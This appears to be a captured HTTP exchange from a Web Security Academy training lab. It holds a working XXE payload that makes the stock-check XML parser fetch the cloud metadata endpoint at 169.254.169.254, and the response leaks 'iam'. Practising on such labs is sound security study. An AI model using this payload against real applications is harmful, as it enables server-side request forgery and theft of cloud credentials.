 POST /product/stock HTTP/1.1
Host: ac161f031eacce5d81a43e6c007f004f.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://ac161f031eacce5d81a43e6c007f004f.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac161f031eacce5d81a43e6c007f004f.web-security-academy.net
Content-Length: 194
Connection: close
Cookie: session=4p9GTWAv7OgaaUT9j2LpgNm63Ak0r2Ko
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/">
]><stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 25
"Invalid product ID: iam"